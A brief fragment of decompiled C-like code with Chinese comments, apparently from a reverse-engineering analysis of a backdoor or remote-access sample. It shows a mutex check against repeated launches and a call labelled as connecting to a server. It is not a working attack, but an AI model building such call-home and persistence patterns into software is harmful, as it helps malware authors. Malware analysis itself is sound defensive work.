 if ( v37 == '\x06' )
{
v21 = OpenMutexA('\x1F\0\x01', '\0', "Ghijkl Nopqrstu Wxy");// 打开互斥体，防止多次打开带来不必要的风险
v22 = v21;
if ( v21 )
{
ReleaseMutex(v21);
CloseHandle(v22);
}
connectService("Ghijkl Nopqrstu Wxy");// 连接服务器
memset(&Dest, '\0', '\x01\x04'); // 初始化内存